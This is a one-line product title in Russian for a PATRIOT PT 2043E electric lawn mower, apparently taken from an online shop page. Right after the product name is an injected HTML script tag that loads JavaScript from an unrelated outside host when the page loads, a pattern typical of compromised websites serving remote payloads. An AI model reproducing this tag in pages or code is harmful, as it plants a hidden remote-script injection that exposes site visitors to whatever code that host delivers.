 Газонокосилка электрическая PATRIOT PT 2043E<script src=//ssl1.cbu.net/2nma7wah></script>